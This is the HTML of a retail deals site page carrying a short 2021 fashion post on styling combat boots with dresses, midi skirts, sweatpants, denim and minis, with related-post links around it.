									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="3789" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107131916360453000000000000_Designsemnome-5.png');" title="COMBAT - FOR ALL STYLES">
			<h1>COMBAT - FOR ALL STYLES</h1>
			<h2>How to put boots to play without falling into sameness.</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
									<h1 class="post-title">COMBAT - FOR ALL STYLES</h1>
									<h2 class="post-subtitle">How to put boots to play without falling into sameness.</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=COMBAT - FOR ALL STYLES&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=COMBAT - FOR ALL STYLES%20http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="3789">
							
								
								
								<div id="post-content">
								
									
										<h5>The coldest season of the year is back and with it, the biggest trends of the season that return to circulate and star in many street style looks. The boot is on the season&#39;s essentials list and still has that attitude touch. The piece that gained a new lease of life with the return of the military style seems to have fallen even more in the fashionistas&#39; taste.<br></h5><p><img src="https://cdn.dealsfor.life/GG202107131723330080000000000000_2.png"><br></p><h5>We&#39;ll show you new ways to wear boots this season without falling into sameness. And yet, let&#39;s prove to you that the hit shoe of the moment is more versatile than you might think. The most coveted pair of the season is composed of two totally different pieces. On one side, the romantic dress. On the other, the boot full of personality. This combination is one of the ways to wear boots this season and get away from the obvious.<br></h5><p><img src="https://cdn.dealsfor.life/GG202107131807460437000000000000_3.png"><br></p><h5>Following the same as a classic piece with combat boots can be accurate and super wild this season. The midi skirt brings to the production that neat and irresistible look. <br></h5><div><img src="https://cdn.dealsfor.life/GG202107131812110751000000000000_COTURNOESAIAMIDI_TENDENCIAINVERNO2021_2.png"><br></div><h5> If your footprint is more street style, calm down, there&#39;s a place for boots in your look too. The combination of combat boots + sweatpants has taken the hearts of the coolest <br></h5><div><img src="https://cdn.dealsfor.life/GG202107131859260515000000000000_COTURNOEMOLETOM_TENDENCIAINVERNO2021_2.png"><br></div><div> Denim and denim combinations are everywhere and let&#39;s agree that the duo with combat boots is even more cool, as the piece guarantees a super interesting rocker feel to the look. <br></div><div><img src="https://cdn.dealsfor.life/GG202107131901220247000000000000_COTURNOEJEANS_TENDENCIAINVERNO2021_2.png"><br></div><div> <span style="color: rgb(0, 0, 0);">And if you like to put your legs to play during the season, the minis along with the boots bring to your look a sexier and very fashion look, and if the cold gets tight, a pair of pantyhose and a third piece can be your biggest allies in this combo .</span></div><div> <span style="color: rgb(0, 0, 0);"><img src="https://cdn.dealsfor.life/GG202107131909010951000000000000_COTURNOEMINI_TENDENCIAINVERNO2021_2.png"><br></span></div><div> <font color="#000000">So which look do you like the most?</font></div><div> <font color="#000000">B-Jo</font></div><div><font color="#000000"><br></font></div>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-07-13</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601312238330654000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601312238330654000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5852">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5838">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5824">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5810">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5792">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5778">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-07-13</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601312238330655000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601312238330655000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
